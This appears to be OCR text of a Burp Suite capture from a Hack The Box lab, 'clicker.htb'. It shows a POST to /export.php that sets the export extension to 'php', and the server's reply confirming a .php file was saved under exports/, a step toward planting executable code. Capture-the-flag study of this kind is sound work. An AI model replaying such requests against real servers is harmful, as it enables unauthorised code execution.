 Request
Pretty Raw Hex
\n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 31
6 Origin: http://clicker.htb
7 Cookie: PHPSESSID=q9fsh1pvr5hrlo0c0iknc99cb8
8
9 threshold=1000000&extension=php
? Search... 0 matche
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 25 Jan 2024 17:47:09 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_zhfppp54.php
8 Content-Length: 0